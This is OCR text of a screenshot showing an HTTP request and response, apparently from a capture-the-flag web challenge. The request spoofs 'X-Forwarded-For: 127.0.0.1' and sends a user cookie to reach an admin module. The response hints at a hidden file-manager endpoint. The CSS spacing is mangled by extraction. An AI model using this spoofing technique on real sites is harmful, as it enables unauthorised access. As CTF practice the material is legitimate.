 Request
Pretty Raw Hex
\n
1 GET /index.php?module=admin HTTP/1.1
2 Host: 61.147.171.105:50824
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://61.147.171.105:50824/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=kehc3ibjijjcdels1s4mirljt6; user=
4b9987ccafacb8d8fc08d22bbca797ba
10 Connection: close
11 X-Forwarded-For: 127.0.0.1
12
13
Response
Pretty Raw Hex Render
\n
background:#FFF;
}
27 .profileTable{
font-size:13px;
width:100%;
margin:10px0px;
border-collapse:collapse;
}
28 .profileTabletd{
border-top:1pxsolid#CCC;
border-bottom:1pxsolid#CCC;
padding:5px;
}
29 .profileTabletd:nth-of-type(2n+1){
font-weight:bold;
text-align:center;
}
30 .px{
border:1pxsolid#CCC;
padding:5px3px;
border-radius:5px;
margin:5px0;
width:150px
}
31 button.px{
display:block;
font-size:15px;
width:100px;
height:35px;
background:#36C;
border-radius:3px;
border:none;
color:#FFF
}
32 </style>
33
34 <div class="wbox">
35 <div class="container">
36 <p>
Where Is The Flag?
</p>
37 <p style="font-size:100px">
: )
</p>
38 </div>
39 </div>
40 <!-- index.php?module=filemanage&do=???-->
41 </body>
42 </html>